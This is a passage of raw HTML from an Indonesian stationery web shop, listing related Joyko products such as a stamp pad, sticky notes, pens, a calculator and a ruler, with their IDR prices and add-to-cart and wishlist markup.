}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Stamp&#x20;Pad&#x20;No.&#x20;2&#x20;Bak&#x20;Bantalan&#x20;Stempel" href="https://www.tokostationery.id/joyko-stamp-pad-no-2.html">Joyko Stamp Pad No. 2 Bak Bantalan Stempel</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1645" data-price-box="product-id-1645">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1645"  data-price-amount="16100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 16.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1645" name="related_products[]" value="1645" /><label class="label" for="related-checkbox1645"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":1645,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"1645","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1124" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-loose-leaf-a5-103mix-50-50s.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1124"><span class="product-image-wrapper"><!--mf_product_label_comment_1124--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-loose-leaf-a5-sku-jk-lla5101co-50-jk-lla5103mix-50_cmytedurmuqcqxux.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Refill&#x20;Multiring&#x20;Binder&#x20;Note&#x20;Joyko&#x20;Loose&#x20;Leaf&#x20;A5-103MIX-50&#x20;&#x28;50S&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1124 {
    width: 152px;
}
.product-image-container-1124 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Loose&#x20;Leaf&#x20;A5-103MIX-50&#x20;&#x28;50&#x20;Lembar&#x29;&#x20;For&#x20;Refill&#x20;Multiring&#x20;Binder&#x20;Note" href="https://www.tokostationery.id/joyko-loose-leaf-a5-103mix-50-50s.html">Joyko Loose Leaf A5-103MIX-50 (50 Lembar) For Refill Multiring Binder Note</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1124" data-price-box="product-id-1124">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1124"  data-price-amount="7800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1124" name="related_products[]" value="1124" /><label class="label" for="related-checkbox1124"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":1124,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"1124","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1064" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-index-memo-im-63-plastic.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1064"><span class="product-image-wrapper"><!--mf_product_label_comment_1064--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-index-memo-im-63-plastic-sku-jk-im63_evged6so78xv4adq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Sticky&#x20;Note&#x20;Pesan&#x20;Tempel&#x20;Joyko&#x20;Index&#x20;&amp;&#x20;Memo&#x20;IM-63&#x20;&#x28;Plastic&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1064 {
    width: 152px;
}
.product-image-container-1064 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Index&#x20;&amp;&#x20;Memo&#x20;IM-63&#x20;&#x28;Plastic&#x29;&#x20;Sticky&#x20;Note&#x20;Pesan&#x20;Tempel" href="https://www.tokostationery.id/joyko-index-memo-im-63-plastic.html">Joyko Index &amp; Memo IM-63 (Plastic) Sticky Note Pesan Tempel</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1064" data-price-box="product-id-1064">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1064"  data-price-amount="10400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1064" name="related_products[]" value="1064" /><label class="label" for="related-checkbox1064"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":1064,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"1064","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_890" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-gel-pen-gp-180-fresh.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-890"><span class="product-image-wrapper"><!--mf_product_label_comment_890--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-gel-pen-gp-180-fresh-sku-jk-gp180_d37ggmconqn41bbx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-180&#x20;Fresh&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-890 {
    width: 152px;
}
.product-image-container-890 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-180&#x20;Fresh" href="https://www.tokostationery.id/joyko-gel-pen-gp-180-fresh.html">Joyko Gel Pen GP-180 Fresh</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="890" data-price-box="product-id-890">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-890"  data-price-amount="4000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox890" name="related_products[]" value="890" /><label class="label" for="related-checkbox890"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":890,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"890","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1255" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-monitor-stand-mnsd-50.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1255"><span class="product-image-wrapper"><!--mf_product_label_comment_1255--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-monitor-stand-mnsd-50_dlsmkhb3cgk1vtsz.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Monitor&#x20;Stand&#x20;MNSD-50&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1255 {
    width: 152px;
}
.product-image-container-1255 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Monitor&#x20;Stand&#x20;MNSD-50&#x20;Rak&#x20;Peninggi&#x20;Layar&#x20;Komputer" href="https://www.tokostationery.id/joyko-monitor-stand-mnsd-50.html">Joyko Monitor Stand MNSD-50 Rak Peninggi Layar Komputer</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1255" data-price-box="product-id-1255">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1255"  data-price-amount="207600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 207.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1255" name="related_products[]" value="1255" /><label class="label" for="related-checkbox1255"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":1255,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"1255","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1729" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-water-color-wc-2001-24c.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1729"><span class="product-image-wrapper"><!--mf_product_label_comment_1729--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-1000-sku-jk-wc-1000-jk-wc-2000-jk-wc-2001-jk-wc-2003-jk-wc-3-36-jk-wc-3-48-jk-wcc-12_2faqvnpq4ick5xry.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Cat&#x20;Air&#x20;&amp;&#x20;Cat&#x20;Akrilik&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1729 {
    width: 152px;
}
.product-image-container-1729 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Water&#x20;Color&#x20;WC-2001&#x20;&#x28;24c&#x29;&#x20;Cat&#x20;Air&#x20;Warna&#x20;Padat&#x20;Palet&#x20;Brush&#x20;Kuas&#x20;Spon" href="https://www.tokostationery.id/joyko-water-color-wc-2001-24c.html">Joyko Water Color WC-2001 (24c) Cat Air Warna Padat Palet Brush Kuas Spon</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1729" data-price-box="product-id-1729">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1729"  data-price-amount="140300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 140.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1729" name="related_products[]" value="1729" /><label class="label" for="related-checkbox1729"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":1729,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"1729","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_879" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-flashlight-fl-87.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-879"><span class="product-image-wrapper"><!--mf_product_label_comment_879--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-flashlight-fl-sku-jk-fl-85-jk-fl-86-jk-fl-87-jk-fl-88_6qakxujl9qkdygvn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="sinar&#x20;terang&#x20;Joyko&#x20;Flashlight&#x20;FL-87&#x20;Lampu&#x20;Senter&#x20;Led"/></span></span>  <style>.product-image-container-879 {
    width: 152px;
}
.product-image-container-879 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Flashlight&#x20;FL-87&#x20;Lampu&#x20;Senter&#x20;Led" href="https://www.tokostationery.id/joyko-flashlight-fl-87.html">Joyko Flashlight FL-87 Lampu Senter Led</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="879" data-price-box="product-id-879">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-879"  data-price-amount="121400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 121.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox879" name="related_products[]" value="879" /><label class="label" for="related-checkbox879"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":879,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"879","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_331" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-alarm-clock-alcl-602d-jam-beker-weker.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-331"><span class="product-image-wrapper"><!--mf_product_label_comment_331--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-alarm-clock-alcl-602d-sku-jk-alcl6202d_mk2rbzyyiluv272x.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jam&#x20;Beker&#x20;Weker&#x20;Joyko&#x20;Alarm&#x20;Clock&#x20;ALCL-602D&#x20;"/></span></span>  <style>.product-image-container-331 {
    width: 152px;
}
.product-image-container-331 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Alarm&#x20;Clock&#x20;ALCL-602D&#x20;Jam&#x20;Beker&#x20;Weker" href="https://www.tokostationery.id/joyko-alarm-clock-alcl-602d-jam-beker-weker.html">Joyko Alarm Clock ALCL-602D Jam Beker Weker</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="331" data-price-box="product-id-331">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-331"  data-price-amount="80000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 80.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox331" name="related_products[]" value="331" /><label class="label" for="related-checkbox331"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":331,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"331","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1635" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-stainless-steel-ruler-rl-st50.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1635"><span class="product-image-wrapper"><!--mf_product_label_comment_1635--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-stainless-steel-ruler-rl-st50-sku-jk-rlst50_cppoc7d5gbticgrs.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Mistar&#x20;Penggaris&#x20;Besi&#x20;Panjang&#x20;50&#x20;cm&#x20;Joyko&#x20;Stainless&#x20;Steel&#x20;Ruler&#x20;RL-ST50&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1635 {
    width: 152px;
}
.product-image-container-1635 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Stainless&#x20;Steel&#x20;Ruler&#x20;RL-ST50&#x20;Mistar&#x20;Penggaris&#x20;Besi&#x20;Panjang&#x20;50&#x20;cm" href="https://www.tokostationery.id/joyko-stainless-steel-ruler-rl-st50.html">Joyko Stainless Steel Ruler RL-ST50 Mistar Penggaris Besi Panjang 50 cm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1635" data-price-box="product-id-1635">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1635"  data-price-amount="12700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1635" name="related_products[]" value="1635" /><label class="label" for="related-checkbox1635"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":1635,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"1635","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1840" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-waste-basket-keranjang-sampah.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1840"><span class="product-image-wrapper"><!--mf_product_label_comment_1840--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-wastebkt_qqoq1s97jrvnawmi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Tong&#x20;&amp;&#x20;Keranjang&#x20;Sampah&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1840 {
    width: 152px;
}
.product-image-container-1840 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Keranjang&#x2F;Tempat&#x20;Sampah&#x20;Bulat&#x20;Besi&#x20;Metal&#x20;Jaring&#x20;Joyko&#x20;WTBT-6001&#x20;&#x7C;&#x20;WTBT-6002&#x20;&#x7C;&#x20;WTBT-6003" href="https://www.tokostationery.id/joyko-waste-basket-keranjang-sampah.html">Keranjang/Tempat Sampah Bulat Besi Metal Jaring Joyko WTBT-6001 | WTBT-6002 | WTBT-6003</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1840" data-price-box="product-id-1840">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="57000" data-price-type="" class="price-wrapper " ><span class="price">IDR 57.000,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":1840,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"1840","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_486" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-calculator-cc-19.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-486"><span class="product-image-wrapper"><!--mf_product_label_comment_486--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-19-sku-jk-cc19_vjxwxjhxn4sarix8.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Basic&#x20;Calculators&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-486 {
    width: 152px;
}
.product-image-container-486 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-19&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit" href="https://www.tokostationery.id/joyko-calculator-cc-19.html">Joyko Calculator CC-19 Kalkulator Meja 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="486" data-price-box="product-id-486">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-486"  data-price-amount="73100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 73.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox486" name="related_products[]" value="486" /><label class="label" for="related-checkbox486"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":486,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"486","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvam95a28tZ2x1ZS1ndW4uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1198" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokostationery.id/joyko-mechanical-pencil-mp-52-0-5-eraser.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1198"><span class="product-image-wrapper"><!--mf_product_label_comment_1198--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-mechanical-pencil-mp-52-05-sku-jk-mp52_kxndhymxcj0wpryj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pensil&#x20;Cetek&#x20;Mekanik&#x20;Joyko&#x20;Mechanical&#x20;Pencil&#x20;MP-52&#x20;&#x28;0.5&#x29;&#x20;Eraser&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1198 {
    width: 152px;
}
.product-image-container-1198 span.product-image-wrapper {
